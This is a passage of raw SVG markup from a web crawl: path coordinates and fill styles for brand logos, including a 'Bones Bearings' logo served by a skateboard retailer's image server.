d="M106.45,351.96c-.02-2.26-.05-4.81,.48-7.31,.78-3.65,3.14-4.73,6.32-5.01,.38-.03,.49,.12,.47,.48-.02,.45-.02,.89,0,1.34,.05,.9,.05,1.64-1.08,2.06-1,.38-1.26,1.5-1.38,2.53-.27,2.17-.1,4.35-.11,6.53-.01,1.5-.14,3.02,.25,4.5,.28,1.06,.82,1.89,1.92,2.22,.34,.1,.4,.32,.4,.63-.01,.75-.03,1.51,0,2.26,.02,.49-.16,.63-.63,.6-3.5-.25-5.75-1.77-6.34-5.46-.27-1.69-.31-3.39-.3-5.38Z"/><path class="cls-3" d="M104.51,351.61c.05,1.93,.04,3.85-.27,5.77-.62,3.73-2.92,5.22-6.46,5.43-.5,.03-.63-.16-.59-.61,.03-.39,.03-.78,0-1.17-.07-.91-.04-1.61,1.1-2,1.02-.35,1.3-1.46,1.44-2.49,.27-2,.1-4.02,.12-6.03,.01-1.39,.11-2.79-.12-4.18-.24-1.43-.66-2.74-2.26-3.2-.31-.09-.27-.31-.27-.53,0-.81,.02-1.62,0-2.43-.02-.47,.17-.53,.59-.51,3.84,.19,5.98,2.16,6.47,6.02,.12,1,.21,2,.26,3,.04,.98,0,1.96,0,2.93Z"/><path class="cls-3" d="M88.67,352.54c0-2.6-.06-5.2,.46-7.76,.82-4.04,3.46-4.85,6.38-5.13,.38-.04,.49,.11,.49,.46-.01,.84,0,1.68,0,2.51,0,.24-.05,.43-.33,.5-1.51,.39-1.99,1.57-2.2,2.93-.2,1.25-.11,2.51-.1,3.77,.02,2.12-.13,4.25,.09,6.36,.15,1.46,.64,2.73,2.24,3.18,.23,.07,.3,.18,.3,.42-.01,.84-.02,1.68,0,2.51,0,.42-.18,.52-.56,.49-3.75-.22-5.86-1.83-6.46-5.42-.27-1.6-.32-3.22-.3-4.84Z"/><path class="cls-3" d="M66.28,362.34c-1.6,0-3.02-.02-4.44,.01-.54,.01-.63-.39-.8-.72-2.54-4.99-5.08-9.99-7.61-14.99-1-1.96-1.98-3.93-3-5.89-.26-.49-.22-.67,.39-.65,1.17,.03,2.35,.02,3.52-.02,.46-.01,.69,.14,.9,.55,3.31,6.54,6.64,13.07,9.97,19.61,.33,.64,.66,1.28,1.08,2.09Z"/><path class="cls-3" d="M36.49,351.2c0-3.4,.01-6.81-.01-10.21,0-.62,.1-.9,.8-.85,1.03,.07,2.06,.04,3.1,.01,.49-.01,.68,.1,.68,.64-.02,6.95-.02,13.9,0,20.85,0,.5-.1,.69-.64,.67-1.09-.04-2.18-.05-3.26,0-.59,.03-.67-.21-.67-.72,.02-3.46,0-6.92,0-10.38Z"/><path class="cls-3" d="M47.92,351.28c0,3.41-.01,6.81,.01,10.22,0,.6-.12,.84-.77,.8-.97-.06-1.96-.05-2.93,0-.65,.03-.85-.15-.84-.83,.03-4.94,.02-9.89,.02-14.83,0-1.93,.02-3.85,0-5.78,0-.52,.1-.75,.69-.72,1,.05,2.01,.04,3.01,0,.65-.03,.85,.17,.84,.84-.03,3.43-.02,6.87-.02,10.3Z"/><path class="cls-3" d="M68.5,351.23c0-3.41,.02-6.82-.01-10.22,0-.63,.12-.9,.82-.86,.97,.06,1.96,.06,2.93,0,.66-.04,.83,.17,.83,.83-.03,5.98-.01,11.96-.01,17.93,0,.92-.02,1.84,0,2.77,.01,.44-.08,.65-.59,.63-1.12-.04-2.24-.04-3.35,0-.55,.02-.63-.2-.63-.69,.02-3.46,0-6.93,0-10.39Z"/><path class="cls-3" d="M75.99,351.2c0-3.35,.03-6.71-.02-10.06-.01-.83,.25-1.06,1.04-1,.92,.07,1.84,.03,2.76,0,.47-.01,.69,.09,.69,.64-.02,6.96-.02,13.91,0,20.87,0,.53-.17,.67-.67,.65-1-.03-2.01-.05-3.02,0-.63,.03-.8-.17-.8-.8,.03-3.44,.01-6.87,.01-10.31Z"/><path class="cls-3" d="M118.69,360.18c-.76,1.17-1.67,2.04-2.99,2.45-.57,.18-.84,.12-.76-.55,.04-.39,.02-.78,0-1.17-.04-.83-.09-1.52,1-1.92,1.01-.37,1.32-1.51,1.55-2.54,.04-.19,.07-.38,.1-.58,.38-2.13,.33-2.21-1.77-2.17-.69,.01-.95-.17-.88-.88,.08-.77-.31-1.77,.15-2.27,.47-.52,1.48-.14,2.25-.16,1.37-.03,2.73,.01,4.1-.02,.52-.01,.74,.11,.73,.68-.03,3.52-.03,7.03-.01,10.55,0,.48-.09,.72-.64,.69-.78-.04-1.56-.02-2.34,0-.36,0-.5-.12-.49-.48,.02-.54,0-1.09,0-1.63Z"/><path class="cls-3" d="M50.58,344.23c1.4,2.53,2.81,5.06,4.21,7.59,.13,.24,.11,.48,.11,.73,0,3.01-.02,6.03,.02,9.04,0,.65-.21,.8-.82,.77-.97-.05-1.96-.06-2.93,0-.64,.04-.79-.16-.78-.78,.03-4.91,.02-9.82,.02-14.74,0-.86,0-1.71,0-2.57l.17-.05Z"/><path class="cls-3" d="M20.14,344.37c.27,.08,.32,.36,.43,.56,1.21,2.17,2.41,4.34,3.62,6.51,.17,.3,.26,.6,.26,.95,0,3.07-.02,6.14,0,9.22,0,.6-.19,.76-.76,.73-1.03-.04-2.07-.02-3.1,0-.36,0-.57-.05-.57-.49,.02-5.78,.02-11.56,.03-17.34,0-.04,.05-.08,.09-.13Z"/><path class="cls-3" d="M65.69,358.11c-1.33-2.41-2.63-4.8-3.96-7.18-.19-.33-.25-.66-.25-1.03,0-3.01,.02-6.03-.01-9.04,0-.58,.14-.77,.74-.74,1.06,.05,2.12,.03,3.18,.01,.38,0,.53,.08,.53,.5-.01,5.69-.01,11.39-.02,17.08,0,.13,.03,.28-.21,.4Z"/><path class="cls-3" d="M119.87,347.14c-.67,0-1.46,.22-1.97-.06-.56-.31-.22-1.2-.38-1.83-.27-1.11-.88-1.86-2.01-2.09-.46-.09-.59-.28-.57-.72,.04-.78,.03-1.56,.01-2.34,0-.37,.11-.48,.48-.46,4.42,.19,6.8,2.49,6.78,7.05,0,.38-.17,.47-.51,.46-.61-.02-1.23,0-1.84,0h0Z"/><path class="cls-3" d="M85.21,362.29c-.98,0-1.96-.02-2.93,0-.43,.01-.61-.11-.58-.56,.06-.86-.34-1.95,.16-2.51,.47-.54,1.58-.15,2.41-.16,1.34-.03,2.68,.01,4.02-.02,.49-.01,.72,.1,.68,.64-.04,.61-.05,1.23,0,1.84,.04,.57-.13,.8-.73,.77-1-.04-2.01-.01-3.02-.01Z"/></g></g><g id="wYaokb-4"><g><path class="cls-2" d="M125.01,555.4c-1.69,1.4-3.39,2.8-5.08,4.21-10.64,8.82-21.29,17.64-31.93,26.47-2.45,2.03-4.91,4.05-7.34,6.11-.41,.34-.63,.41-1.1,.03-12.43-10.3-24.87-20.58-37.31-30.86-2.11-1.74-4.21-3.5-6.32-5.24-.27-.23-.56-.44-.94-.74v8.65c-.39,.16-.52-.12-.7-.26-4.53-3.59-9.05-7.2-13.6-10.77-.55-.43-.53-.92-.53-1.47,0-8.24,0-16.49,0-24.73,0-.61,0-1.22,0-1.83,.33-.1,.47,.16,.65,.3,10.54,8.73,21.08,17.46,31.62,26.19,7.96,6.59,15.92,13.17,23.89,19.76,1.1,.91,2.21,1.8,3.27,2.74,.4,.36,.64,.32,1.04,0,5.82-4.84,11.65-9.67,17.48-14.49,11.59-9.6,23.19-19.2,34.78-28.8,2.11-1.75,4.21-3.49,6.32-5.24,.21-.17,.43-.33,.66-.52,.21,.26,.12,.52,.12,.75,0,19.9,0,39.8,0,59.7,0,.43-.02,.77-.43,1.08-4.66,3.52-9.3,7.06-13.94,10.59-.09,.06-.18,.11-.38,.24v-41.75l-.22-.1Z"/><path class="cls-2" d="M20.26,555.82c.99,.78,1.95,1.52,2.91,2.27,9.77,7.73,19.53,15.45,29.3,23.18,7.92,6.28,15.84,12.56,23.76,18.84,1.12,.88,2.25,1.74,3.34,2.66,.4,.33,.63,.34,1.03,0,4.69-3.97,9.39-7.92,14.1-11.87,9.06-7.62,18.12-15.24,27.18-22.86,.16-.14,.34-.26,.52-.39,.25,.2,.15,.44,.15,.64,0,5.48,0,10.95,.02,16.43,0,.59-.18,.97-.63,1.34-12.35,10.39-24.69,20.8-37.02,31.2-1.41,1.19-2.83,2.36-4.21,3.58-.44,.39-.7,.4-1.18,.02-7.29-5.78-14.59-11.53-21.89-17.29-6.18-4.88-12.37-9.75-18.55-14.63-6.09-4.8-12.18-9.6-18.27-14.39-.36-.28-.64-.53-.64-1.08,.01-5.78,0-11.57-.01-17.35,0-.07,.05-.14,.12-.31Z"/><path class="cls-2" d="M104.49,550.55c-4.4,0-8.73,0-13.06,0-1.7,0-3.41,.03-5.11,0-.56,0-.81,.14-1,.71-1.64,5.01-3.32,10.01-4.99,15.01-.03,.1-.11,.19-.2,.34-.46-.41-.48-.99-.65-1.48-1.55-4.54-3.1-9.08-4.61-13.64-.19-.59-.49-.77-1.08-.77-5.62,.02-11.23,.02-16.85,.03-.53,0-1.05,0-1.57,0-.04-.34,.17-.42,.32-.52,4.73-3.22,9.46-6.44,14.2-9.63,.68-.46,.86-.85,.56-1.69-1.55-4.27-3.01-8.57-4.5-12.87-.08-.23-.14-.47-.23-.78,.44,.03,.71,.26,1.01,.44,4.19,2.51,8.39,5,12.56,7.54,.67,.41,1.15,.37,1.8-.04,4.12-2.62,8.27-5.19,12.41-7.77,.21-.13,.43-.24,.74-.41-.17,1.07-.66,1.92-1,2.82-1.49,3.91-3.01,7.8-4.56,11.69-.28,.71-.17,1.03,.51,1.44,4.97,2.99,9.9,6.05,14.85,9.09,.16,.1,.35,.17,.44,.5Z"/><path class="cls-2" d="M34.95,597.32c-.9-.66-1.66-1.21-2.41-1.77-3.91-2.98-7.8-5.97-11.72-8.93-.47-.35-.7-.71-.69-1.31,.03-2.62,.01-5.24,.01-7.9,.36-.05,.53,.21,.73,.36,4.47,3.52,8.94,7.06,13.42,10.56,.49,.38,.69,.77,.68,1.39-.04,2.45-.02,4.91-.02,7.59Z"/><path class="cls-2" d="M20,500.2c1.6,0,3.04,.01,4.49,0,.46,0,.52,.35,.67,.63,1.63,3.18,3.24,6.36,4.87,9.54,.05,.1,.12,.18,.26,.39l4.52-8.74c.27,.19,.15,.43,.15,.62,0,2.43,0,4.86,0,7.29,0,.31,0,.61-.13,.9-1.52,3.1-3.04,6.21-4.61,9.43l-10.2-20.06Z"/><path class="cls-2" d="M131.2,501.52c0,.28-.03,.56,0,.84,.08,.56-.14,.82-.68,1.02-1.16,.42-1.68,1.46-1.74,2.56-.21,3.68-.33,7.36,.07,11.04,.13,1.15,.74,2.04,1.92,2.41,.37,.12,.44,.34,.43,.69-.02,.73-.03,1.45,0,2.18,.03,.52-.16,.68-.67,.64-3.88-.31-5.84-1.99-6.3-5.58-.52-4.08-.55-8.2,.14-12.27,.69-4.06,3.26-5.01,6.31-5.3,.42-.04,.54,.13,.52,.52-.02,.42,0,.84,0,1.26h0Z"/><path class="cls-2" d="M139.81,511.61c-.03,2.06,.05,4.13-.36,6.17-.7,3.57-3.11,5-6.63,5.12-.33,.01-.44-.11-.44-.43,.01-.84,.02-1.68,0-2.51,0-.32,.11-.42,.4-.49,1.33-.34,1.93-1.29,2.17-2.58,.21-1.14,.18-2.28,.16-3.42-.04-2.43,.18-4.86-.16-7.28-.2-1.4-.73-2.59-2.26-2.99-.35-.09-.31-.34-.31-.59,0-.73,.05-1.45,0-2.18-.05-.62,.19-.74,.76-.69,4.12,.36,6.09,2.39,6.48,6.68,.16,1.73,.21,3.45,.19,5.19Z"/><path class="cls-2" d="M106.45,512.06c-.02-2.26-.05-4.81,.48-7.31,.78-3.65,3.14-4.73,6.32-5.01,.38-.03,.49,.12,.47,.48-.02,.45-.02,.89,0,1.34,.05,.9,.05,1.64-1.08,2.06-1,.38-1.26,1.5-1.38,2.53-.27,2.17-.1,4.35-.11,6.53-.01,1.5-.14,3.02,.25,4.5,.28,1.06,.82,1.89,1.92,2.22,.34,.1,.4,.32,.4,.63-.01,.75-.03,1.51,0,2.26,.02,.49-.16,.63-.63,.6-3.5-.25-5.75-1.77-6.34-5.46-.27-1.69-.31-3.39-.3-5.38Z"/><path class="cls-2" d="M104.51,511.7c.05,1.93,.04,3.85-.27,5.77-.62,3.73-2.92,5.22-6.46,5.43-.5,.03-.63-.16-.59-.61,.03-.39,.03-.78,0-1.17-.07-.91-.04-1.61,1.1-2,1.02-.35,1.3-1.46,1.44-2.49,.27-2,.1-4.02,.12-6.03,.01-1.39,.11-2.79-.12-4.18-.24-1.43-.66-2.74-2.26-3.2-.31-.09-.27-.31-.27-.53,0-.81,.02-1.62,0-2.43-.02-.47,.17-.53,.59-.51,3.84,.19,5.98,2.16,6.47,6.02,.12,1,.21,2,.26,3,.04,.98,0,1.96,0,2.93Z"/><path class="cls-2" d="M88.67,512.63c0-2.6-.06-5.2,.46-7.76,.82-4.04,3.46-4.85,6.38-5.13,.38-.04,.49,.11,.49,.46-.01,.84,0,1.68,0,2.51,0,.24-.05,.43-.33,.5-1.51,.39-1.99,1.57-2.2,2.93-.2,1.25-.11,2.51-.1,3.77,.02,2.12-.13,4.25,.09,6.36,.15,1.46,.64,2.73,2.24,3.18,.23,.07,.3,.18,.3,.42-.01,.84-.02,1.68,0,2.51,0,.42-.18,.52-.56,.49-3.75-.22-5.86-1.83-6.46-5.42-.27-1.6-.32-3.22-.3-4.84Z"/><path class="cls-2" d="M66.28,522.43c-1.6,0-3.02-.02-4.44,.01-.54,.01-.63-.39-.8-.72-2.54-4.99-5.08-9.99-7.61-14.99-1-1.96-1.98-3.93-3-5.89-.26-.49-.22-.67,.39-.65,1.17,.03,2.35,.02,3.52-.02,.46-.01,.69,.14,.9,.55,3.31,6.54,6.64,13.07,9.97,19.61,.33,.64,.66,1.28,1.08,2.09Z"/><path class="cls-2" d="M36.49,511.3c0-3.4,.01-6.81-.01-10.21,0-.62,.1-.9,.8-.85,1.03,.07,2.06,.04,3.1,.01,.49-.01,.68,.1,.68,.64-.02,6.95-.02,13.9,0,20.85,0,.5-.1,.69-.64,.67-1.09-.04-2.18-.05-3.26,0-.59,.03-.67-.21-.67-.72,.02-3.46,0-6.92,0-10.38Z"/><path class="cls-2" d="M47.92,511.38c0,3.41-.01,6.81,.01,10.22,0,.6-.12,.84-.77,.8-.97-.06-1.96-.05-2.93,0-.65,.03-.85-.15-.84-.83,.03-4.94,.02-9.89,.02-14.83,0-1.93,.02-3.85,0-5.78,0-.52,.1-.75,.69-.72,1,.05,2.01,.04,3.01,0,.65-.03,.85,.17,.84,.84-.03,3.43-.02,6.87-.02,10.3Z"/><path class="cls-2" d="M68.5,511.32c0-3.41,.02-6.82-.01-10.22,0-.63,.12-.9,.82-.86,.97,.06,1.96,.06,2.93,0,.66-.04,.83,.17,.83,.83-.03,5.98-.01,11.96-.01,17.93,0,.92-.02,1.84,0,2.77,.01,.44-.08,.65-.59,.63-1.12-.04-2.24-.04-3.35,0-.55,.02-.63-.2-.63-.69,.02-3.46,0-6.93,0-10.39Z"/><path class="cls-2" d="M75.99,511.29c0-3.35,.03-6.71-.02-10.06-.01-.83,.25-1.06,1.04-1,.92,.07,1.84,.03,2.76,0,.47-.01,.69,.09,.69,.64-.02,6.96-.02,13.91,0,20.87,0,.53-.17,.67-.67,.65-1-.03-2.01-.05-3.02,0-.63,.03-.8-.17-.8-.8,.03-3.44,.01-6.87,.01-10.31Z"/><path class="cls-2" d="M118.69,520.28c-.76,1.17-1.67,2.04-2.99,2.45-.57,.18-.84,.12-.76-.55,.04-.39,.02-.78,0-1.17-.04-.83-.09-1.52,1-1.92,1.01-.37,1.32-1.51,1.55-2.54,.04-.19,.07-.38,.1-.58,.38-2.13,.33-2.21-1.77-2.17-.69,.01-.95-.17-.88-.88,.08-.77-.31-1.77,.15-2.27,.47-.52,1.48-.14,2.25-.16,1.37-.03,2.73,.01,4.1-.02,.52-.01,.74,.11,.73,.68-.03,3.52-.03,7.03-.01,10.55,0,.48-.09,.72-.64,.69-.78-.04-1.56-.02-2.34,0-.36,0-.5-.12-.49-.48,.02-.54,0-1.09,0-1.63Z"/><path class="cls-2" d="M50.58,504.32c1.4,2.53,2.81,5.06,4.21,7.59,.13,.24,.11,.48,.11,.73,0,3.01-.02,6.03,.02,9.04,0,.65-.21,.8-.82,.77-.97-.05-1.96-.06-2.93,0-.64,.04-.79-.16-.78-.78,.03-4.91,.02-9.82,.02-14.74,0-.86,0-1.71,0-2.57l.17-.05Z"/><path class="cls-2" d="M20.14,504.47c.27,.08,.32,.36,.43,.56,1.21,2.17,2.41,4.34,3.62,6.51,.17,.3,.26,.6,.26,.95,0,3.07-.02,6.14,0,9.22,0,.6-.19,.76-.76,.73-1.03-.04-2.07-.02-3.1,0-.36,0-.57-.05-.57-.49,.02-5.78,.02-11.56,.03-17.34,0-.04,.05-.08,.09-.13Z"/><path class="cls-2" d="M65.69,518.2c-1.33-2.41-2.63-4.8-3.96-7.18-.19-.33-.25-.66-.25-1.03,0-3.01,.02-6.03-.01-9.04,0-.58,.14-.77,.74-.74,1.06,.05,2.12,.03,3.18,.01,.38,0,.53,.08,.53,.5-.01,5.69-.01,11.39-.02,17.08,0,.13,.03,.28-.21,.4Z"/><path class="cls-2" d="M119.87,507.23c-.67,0-1.46,.22-1.97-.06-.56-.31-.22-1.2-.38-1.83-.27-1.11-.88-1.86-2.01-2.09-.46-.09-.59-.28-.57-.72,.04-.78,.03-1.56,.01-2.34,0-.37,.11-.48,.48-.46,4.42,.19,6.8,2.49,6.78,7.05,0,.38-.17,.47-.51,.46-.61-.02-1.23,0-1.84,0h0Z"/><path class="cls-2" d="M85.21,522.39c-.98,0-1.96-.02-2.93,0-.43,.01-.61-.11-.58-.56,.06-.86-.34-1.95,.16-2.51,.47-.54,1.58-.15,2.41-.16,1.34-.03,2.68,.01,4.02-.02,.49-.01,.72,.1,.68,.64-.04,.61-.05,1.23,0,1.84,.04,.57-.13,.8-.73,.77-1-.04-2.01-.01-3.02-.01Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://img.skatewarehouse.com/graphics-resizer/logos/BONESBR.svg
body_size: 6705
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Bones_Bearings" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 160 640"><defs><style>.cls-1{fill:#ed1e2e;}.cls-2{fill:#fff;}.cls-3{fill:#fdfdfd;}.cls-4{fill:#a6a6a6;}.cls-5{fill:#211412;}</style></defs><g id="Bones"><path class="cls-5" d="M24,81.57c0-8.17,1.2-16.13,4.65-23.57,8.18-17.72,21.89-28.61,41.09-32.13,23.29-4.28,47,7.63,57.94,28.67,4.76,8.85,6.88,18.89,6.1,28.91-1.71,20.91-12.06,36.23-30.64,45.91-6.38,3.26-13.38,5.12-20.54,5.47-.16,0-.38-.07-.46,.17h-6.8c-.06-.26-.28-.17-.44-.18-26.75-1.96-48.17-22.98-50.63-49.69,.07-.83-.02-1.67-.27-2.46v-1.1Zm55,50.91c28.99,.05,52.53-23.41,52.58-52.4,.05-28.99-23.41-52.53-52.4-52.58-28.93-.05-52.44,23.31-52.58,52.24-.14,28.98,23.24,52.6,52.22,52.74h.18Z"/><path class="cls-1" d="M78.91,132.48c-28.99-.05-52.45-23.59-52.4-52.58,.05-28.99,23.59-52.45,52.58-52.4,28.99,.05,52.45,23.59,52.4,52.58-.02,28.96-23.5,52.42-52.46,52.4h-.12Zm40.52-52.48v-13.49c0-.85-.23-1.06-1.06-1.05h-23.86q-1.16,0-1.16-1.2v-23.77c0-.83-.22-1-1-1h-26.89c-.86,0-1.12,.17-1.12,1.08v23.68q0,1.21-1.15,1.21h-23.67c-.85,0-1.08,.21-1.08,1.06,.04,9,.04,18,0,27,0,.87,.27,1,1.09,1h23.76c.83,0,1.08,.2,1.07,1.06v24c0,.75,.16,1,.94,1h27.07c.82,0,1-.21,1-1v-23.86c0-.88,.21-1.12,1.1-1.12h24c.78,0,1-.22,1-1-.06-4.54-.04-9.07-.04-13.6Z"/><path class="cls-5" d="M119.43,80v13.59c0,.75-.18,1-1,1h-24c-.89,0-1.11,.24-1.1,1.12v23.86c0,.8-.18,1-1,1h-27.07c-.78,0-.95-.23-.94-1v-24c0-.86-.24-1.06-1.07-1.06h-23.76c-.82,0-1.09-.18-1.09-1,.04-9,.04-18,0-27,0-.85,.23-1.07,1.08-1.06h23.67q1.15,0,1.15-1.21v-23.68c0-.91,.26-1.09,1.12-1.08h26.89c.79,0,1,.17,1,1v23.77q0,1.2,1.16,1.2h23.86c.83,0,1.07,.2,1.06,1.05,.02,4.5,.04,9.01,.04,13.5Zm-79.43,0v12c0,.74,.14,1,.93,1h24c.77,0,.94,.22,.94,1v24.14c0,.67,.11,.93,.88,.93,8.1-.05,16.18-.07,24.25-.07,.74,0,.89-.21,.89-.91v-24.14c0-.84,.23-1,1-1,8.11,.05,16.11,.05,24.21,.05,.7,0,.84-.18,.84-.85v-24.23c0-.75-.22-.88-.91-.88h-24.23c-.77,0-.94-.21-.94-1v-24.14c0-.77-.21-.94-1-.94h-24c-.81,0-1,.18-1,1v24c0,.87-.26,1-1.07,1-7.88,.04-15.79,.04-23.79,.04-.83,0-1,.23-1,1,.06,4,0,8,0,12Z"/><path class="cls-3" d="M40,80v-12c0-.79,.16-1,1-1h23.86c.81,0,1.08-.16,1.07-1v-24c0-.82,.2-1,1-1h24c.76,0,1,.17,1,.94v24.14c0,.75,.17,1,.94,1h24.23c.69,0,.91,.13,.91,.88-.04,8.07-.04,16.15,0,24.23,0,.67-.14,.86-.84,.85-8.17-.04-16.17-.04-24.29-.04-.79,0-1,.15-1,1v24.14c0,.7-.15,.91-.89,.91-8.08,0-16.16,0-24.23,0-.77,0-.88-.26-.88-.93v-24.14c0-.75-.17-1-.94-1h-24c-.79,0-.93-.23-.93-1,.04-3.98,0-7.98,0-11.98Zm20.85-3c-.22-3-1.87-4.62-4.74-4.66h-5c-2.26-.02-4.21,1.57-4.65,3.79-.54,2.55-.56,5.18-.07,7.74,.39,2.25,2.33,3.9,4.61,3.93,1.9,.08,3.79,.07,5.69,0,1.94-.03,3.61-1.41,4-3.31,.1-.49,.16-.99,.2-1.49,1.67,3.27,4.16,5.06,7.69,4.89,4.1-.19,6.51-2.61,7.64-6.66v4.72c0,1.03,.81,1.87,1.84,1.9,1.2,.15,2.3-.7,2.45-1.9,.02-.17,.02-.35,0-.52v-7.7c-.08-.84,.53-1.59,1.37-1.68,.12-.01,.23,0,.35,0,.8-.06,1.5,.54,1.57,1.35,0,.09,0,.18,0,.27v5.23c0,1,0,2.08,.06,3.11,.05,1.1,.99,1.96,2.09,1.91,.06,0,.12,0,.18-.02,1.09-.1,1.91-1.03,1.88-2.12v-1.31c1,2.34,2.69,3.62,5.31,3.38h1.56c1.49,.12,3,.05,4.47-.23,3.15-.88,5.4-2.63,5.87-6.1,.09-.76,.23-1.51,.4-2.26,.61-2.31,1.64-3.45,3.86-3.42,.46-.02,.91-.1,1.34-.25,.69-.14,1.17-.78,1.09-1.48,.06-.99-.69-1.85-1.69-1.91-.03,0-.06,0-.09,0-4.29-.36-8.58,2-9,6.93,0,.49-.12,1-.2,1.45-.21,1.73-1.61,3.08-3.35,3.22-1.37,.12-2.75,.16-4.12,.12-.7,0-1.1-.28-1.08-1s.53-.84,1.14-.85c1,0,2.08,0,3.11-.06,1.48-.12,2-.69,1.92-2.1,0-1.14-.73-1.78-2.06-1.83h-2.76c-.66,0-1.39,0-1.37-.9s.69-.86,1.34-.86h3.11c1.03-.03,1.84-.9,1.81-1.93h0c.12-.92-.52-1.74-1.42-1.86-.03,0-.06,0-.09,0-1.83-.21-3.67-.19-5.49,.06-1.73,.34-3.09,1.66-3.5,3.37-.27-1.83-1.73-3.25-3.56-3.47-1.45-.21-2.93-.21-4.38,0-2.59,.34-3.91,1.92-3.92,4.54v1.64c-1.1-3.73-3.41-6.11-7.35-6.42-3.7-.42-6.3,1.39-8.02,4.75h-.03Zm50.18,5.69c1.03,.06,1.91-.74,1.97-1.77,0-.03,0-.07,0-.1,0-1.1-.9-2-2-2-1.05,.03-1.88,.89-1.88,1.94-.07,1,.68,1.88,1.68,1.95,.09,0,.17,0,.26,0l-.03-.02Z"/><path class="cls-5" d="M60.88,77c1.72-3.38,4.32-5.19,8-4.89,3.94,.31,6.25,2.69,7.35,6.42v-1.62c0-2.62,1.33-4.2,3.92-4.54,1.45-.21,2.93-.21,4.38,0,1.83,.22,3.29,1.64,3.56,3.47,.41-1.71,1.77-3.03,3.5-3.37,1.82-.25,3.66-.27,5.49-.06,.91,.07,1.59,.86,1.52,1.77,0,.03,0,.06,0,.09,.04,1.03-.77,1.9-1.8,1.94h-.01c-1,.09-2.07,.06-3.11,0-.65,0-1.32,0-1.34,.86s.71,.91,1.37,.9h2.76c1.33,0,2,.69,2.06,1.83,0,1.41-.44,2-1.92,2.1-1,.08-2.07,.06-3.11,.06-.61,0-1.12,.07-1.14,.85s.38,1,1.08,1c1.37,.04,2.75,0,4.12-.12,1.74-.14,3.14-1.49,3.35-3.22,.08-.48,.16-1,.2-1.45,.46-4.9,4.75-7.29,9-6.93,.99,0,1.79,.82,1.78,1.82,0,.03,0,.06,0,.09,.08,.7-.4,1.34-1.09,1.48-.43,.15-.88,.23-1.34,.25-2.22,0-3.25,1.11-3.86,3.42-.17,.75-.31,1.5-.4,2.26-.47,3.47-2.72,5.22-5.87,6.1-1.47,.28-2.98,.35-4.47,.23h-1.56c-2.62,.24-4.26-1-5.31-3.38v1.31c.03,1.09-.79,2.01-1.87,2.12-1.1,.14-2.1-.64-2.23-1.73v-.06c-.11-1-.06-2.07-.07-3.11v-5.23c.09-.8-.49-1.52-1.29-1.61-.09-.01-.18-.01-.27,0-.84-.11-1.61,.48-1.71,1.32-.02,.12-.02,.23,0,.35v7.7c.14,1.2-.73,2.29-1.93,2.42-.17,.02-.35,.02-.52,0-1.01-.02-1.82-.82-1.85-1.83v-4.72c-1.13,4-3.54,6.47-7.64,6.66-3.53,.17-6-1.62-7.69-4.89-.03,.5-.1,1-.19,1.49-.39,1.9-2.06,3.28-4,3.31-1.9,.07-3.79,.08-5.69,0-2.26-.04-4.18-1.68-4.57-3.91-.49-2.56-.47-5.19,.07-7.74,.44-2.22,2.39-3.81,4.65-3.79h5c2.83,0,4.49,1.59,4.71,4.59Zm7.4-1c-1.81,.06-3.31,1.44-3.52,3.24-.44,2.06,.75,4.12,2.76,4.76,1.85,.36,3.66-.8,4.1-2.63,.8-2.64-.9-5.37-3.34-5.37Zm-15.17,2.22h2c.66,0,1.23-.33,1.25-1.06s-.52-1-1.22-1.06-1.64,0-2.47,0c-.92,.01-1.73,.61-2,1.49-.19,.47,0,.62,.4,.62,.7,.02,1.37,0,2.04,0Zm0,3.76h-2.1c-.4,0-.56,.14-.38,.56,.24,.85,.98,1.46,1.86,1.54h2.75c.66,0,1.14-.4,1.08-1.09-.03-.59-.54-1.04-1.13-1.01-.02,0-.04,0-.06,0h-2.02Zm34.89-3.25v2.61c.89-.85,.66-1.72,.05-2.61h-.05Zm-27.63,2.33v-1.86c-1.01,.67-.54,1.27,0,1.86Z"/><path class="cls-5" d="M111.06,82.71c-1,.07-1.87-.69-1.94-1.69,0-.08,0-.16,0-.24,0-1.05,.83-1.91,1.88-1.94,1.1,0,2,.9,2,2,0,1.03-.84,1.87-1.87,1.87-.02,0-.05,0-.07,0Zm-.91-.71c.82,.47,1.11,.46,1.7-.08,.64-.32,.9-1.09,.58-1.73-.01-.03-.03-.06-.04-.08-.37-.73-1.25-1.03-1.99-.66-.06,.03-.12,.06-.17,.1-1,.83-1.02,1.59-.08,2.45Z"/><path class="cls-3" d="M68.28,76c2.44,0,4.14,2.74,3.34,5.36-.44,1.84-2.25,3-4.1,2.64-2-.64-3.19-2.69-2.76-4.75,.21-1.81,1.7-3.19,3.52-3.25Z"/><path class="cls-3" d="M53.11,78.22h-2c-.44,0-.59-.15-.4-.62,.27-.88,1.08-1.48,2-1.49h2.47c.82,0,1.24,.32,1.22,1.06s-.56,1-1.25,1.06-1.34,0-2,0h-.04Z"/><path class="cls-3" d="M53.16,82h2c.59-.07,1.12,.35,1.18,.94,0,.02,0,.04,0,.06,.06,.69-.42,1.06-1.08,1.09h-2.75c-.88-.08-1.62-.69-1.86-1.54-.18-.42,0-.56,.38-.56h2.12Z"/><path class="cls-3" d="M88.05,78.74c.61,.89,.84,1.76,0,2.61v-2.61Z"/><path class="cls-3" d="M60.37,81.07c-.54-.59-1-1.19,0-1.86v1.86Z"/><path class="cls-3" d="M110.23,79.55c.67-.46,1.6-.29,2.06,.39,.04,.06,.07,.11,.1,.17,.36,.61,.16,1.4-.46,1.77-.03,.02-.05,.03-.08,.04h0c.1-.46-.33-.87-.14-1.31,.33-.79-.1-1-.74-1-.27,0-.55,.1-.8-.09l.06,.03Z"/><path class="cls-3" d="M110.15,82c-.94-.86-.92-1.62,.08-2.45h0v2.4l-.08,.05Z"/><path class="cls-3" d="M111.85,81.92c-.59,.54-.88,.55-1.7,.08l.08-.07c.23,0,.39,0,.4-.32s-.17-.6,.28-.62,.43,.25,.42,.54,.26,.42,.55,.42l-.03-.03Z"/><path class="cls-5" d="M111.88,82c-.29,0-.55,0-.55-.42s0-.56-.42-.54-.27,.39-.28,.62-.17,.33-.4,.32v-2.4c.25,.19,.53,.06,.8,.09,.64,.06,1.07,.23,.74,1-.22,.41,.23,.82,.11,1.33Z"/><path class="cls-5" 